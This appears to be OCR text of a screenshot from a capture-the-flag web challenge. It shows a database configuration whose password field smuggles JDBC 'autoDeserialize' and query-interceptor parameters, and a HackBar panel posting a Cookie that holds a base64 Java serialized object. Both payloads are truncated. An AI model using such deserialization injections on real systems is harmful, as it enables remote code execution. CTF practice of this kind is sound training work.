 Hello, Here is the configuration of
database, host is 47.11 232,
port is 3306, username is Cc5,
password is
1&autoDeserialize=true&queryInterce
Elements Console Sources Performance insights Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://108dc79e-a414-40ab-a3fa-aaa035f08b35.node4.buuoj.cn:81/hello
Use POST method
MODIFY HEADER
Name Value
Cookie data=rO0ABXN9AAAAAgAUamF2YS5pby5TZXJpYW